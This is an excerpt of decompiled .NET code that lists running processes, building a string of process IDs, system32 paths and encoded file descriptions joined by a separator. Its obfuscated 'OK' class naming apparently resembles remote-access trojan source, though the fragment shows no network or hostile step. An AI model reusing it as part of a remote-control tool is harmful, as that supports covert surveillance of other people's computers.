 663 string text4 = "";
664 try
665 {
666 string text3 = FileVersionInfo.GetVersionInfo(Interaction.Environ("windir") + "\\system32\\" + process.ProcessName + ".exe").FileDescription;
667 text4 = OK.ENB(ref text3);
668 }
669 catch (Exception ex4)
670 {
671 }
672 if (File.Exists(Interaction.Environ("windir") + "\\system32\\" + process.ProcessName + ".exe"))
673 {
674 FileInfo fileInfo = new FileInfo(Interaction.Environ("windir") + "\\system32\\" + process.ProcessName + ".exe");
675 text = string.Concat(new string[]
676 {
677 text,
678 OK.Y,
679 Conversions.ToString(process.Id),
680 ",",
681 fileInfo.FullName,
682 ",",
683 text4
684 });
685 }
686 else
687 {
688 text = string.Concat(new string[]
689 {
690 text,
691 OK.Y,
692 Conversions.ToString(process.Id),
693 ",",
694 process.ProcessName,
695 ",",
696 text4
697 });
698 }
699 }